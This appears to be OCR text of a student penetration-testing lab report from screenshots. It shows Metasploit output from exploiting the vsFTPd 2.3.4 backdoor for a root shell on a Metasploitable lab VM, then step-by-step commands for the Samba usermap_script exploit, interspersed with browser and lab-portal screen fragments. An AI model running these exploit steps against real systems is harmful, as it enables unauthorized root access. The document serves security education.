 File Edit View History Bookmarks Tools Help
Dashboa
Docume
Sar do
Gmail: P
ssl-ccs-in
Dashboa
Topic: Fi
Final Par
The Enga
The Enga
sample-p
Sample S
https://docs.google.com/document/d/1MGx-T053Ej0vmE29loZPbjYiaZcOTDmYJMtuc-mWiuc/edit?pli=
Sar documentation
Saved to Drive
File Edit View Insert Format Tools Extensions Help
Share
D
100%
Normal text
Calibri
11
B I U A
1 2 3 4 5 6 7
Document tabs
Tab 1
Executive Summary
Overview
Scope
Assessment Summary
Deficiencies
Remediations
Appendices Descriptions
Vulnerability assessment
Vulnerability 1 – vsFTPd 2....
Technical assessment report
[*] 192.168.0.20:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.20:21 - USER: 331 Please specify the password.
[+] 192.168.0.20:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.20:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.0.20:6200) at 2025
-05-11 17:28:47 -0700
whoami
root
7.
Successful exploitation.
Samba remote code execution
1. Start Kali.
SENSITIVITY MARKING
SENSITIVITY MARKING
2. Start metasploitable framework in the application menu, or type “sudo msfdb init && msfconsole” in
the terminal to launch metasploitable.
3. Find the exploit in metasploitable, first search for Samba, and find the line
exploit/multi/samba/usermap_script
great No Samba trans2open Overflow (Linux x86)
12 exploit/multi/samba/nttrans 2003-04-07
average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
13 exploit/multi/samba/usermap_script 2007-05-14
excellent No Samba "username map script" Command Execution
14 exploit/osx/samba/lsa_transnames_heap 2007-05-14
average No Samba lsa_io_trans_names Heap Overflow
4. select it by typing: use exploit/multi/samba/usermap_script
25 post/linux/gather/enum_configs
normal No Linux Gather Configurations
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) >
5. Next type, show payloads.
6.
File Edit View History Bookmarks Tools Help
NETLAB+
https://cyberlabs.chaffey.edu/lab.cgi
NDG
Home
Reservation
dc0522393
MyNETLAB > WIN-SRVR-CLIENT-KALI-MSFTBL Pod 602 > Reservation 21661 > WIN-SRVR-CLIENT-KALI-MSFTBL 2020
Time Remaining
0 41
hrs. min.
Topology
Content
Status
WINDOWS 10
KALI
METASPLOITABLE
WINDOWS SERVER A
WINDOWS SERVER B
administrator...
Shell No. 1
11:08 PM
Shell No. 1
File Actions Edit View Help
great No Samba trans2open Overflow (Mac OS X PPC)
16 exploit/solaris/samba/lsa_transnames_heap 2007-05-14
average No Samba lsa_io_trans_names Heap Overflow
17 exploit/solaris/samba/trans2open 2003-04-07
great No Samba trans2open Overflow (Solaris SPARC)
18 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31
excellent Yes Quest KACE Systems Management Command Injection
19 exploit/unix/misc/distcc_exec 2002-02-01
excellent Yes DistCC Daemon Command Execution
20 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21
excellent Yes Citrix Access Gateway Command Execution
21 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14
excellent No MS14-060 Microsoft Windows OLE Package Manager Code Exe
cution
22 exploit/windows/http/sambar6_search_results 2003-06-21
normal Yes Sambar 6 Search Results Buffer Overflow
23 exploit/windows/license/calicclnt_getconfig 2005-03-02
average No Computer Associates License Client GETCONFIG Overflow
24 exploit/windows/smb/group_policy_startup 2015-01-26
manual No Group Policy Script Execution From Shared Resource
25 post/linux/gather/enum_configs
normal No Linux Gather Configurations
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show payloads